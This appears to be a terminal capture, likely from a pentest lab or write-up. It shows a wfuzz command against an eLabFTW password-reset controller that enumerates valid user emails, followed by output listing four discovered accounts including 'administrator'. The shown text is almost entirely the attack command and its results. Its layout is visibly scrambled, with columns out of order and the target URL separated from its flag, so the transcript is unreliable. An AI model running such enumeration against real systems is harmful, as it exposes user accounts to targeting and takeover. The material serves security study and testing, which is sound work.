kali@kali:~$ wfuzz -c -L -u
  "email=FUZZ@elabftw.local&Submit=" -b "PHPSESSID=FUZZ" -w names.txt --hs 'Email not found'
     * Wfuzz 2.4.5 - The Web Fuzzer
                                                *
     Target: https://elabftw.local/app/controllers/ResetPasswordController.php
     Total requests: 23
     ID
               Response Lines Word Chars
                                              Payload
     _____
     000000004:
               200
                       126 L
                              372 W
                                     4447 Ch
                                               "administrator"
                              372 W
                                               "adrian"
     000000013:
               200
                       126 L
                                     4448 Ch
                                     4448 Ch
     000000018:
               200
                                               "benjamin"
                       126 L
                              372 W
     000000023:
                       126 L
                                     4448 Ch
                                               "caitlyn"
               200
                              372 W
     Total time: 1.766739
     Processed Requests: 23
     Filtered Requests: 19
     Requests/sec.: 13.01833
     kali@kali:~$
```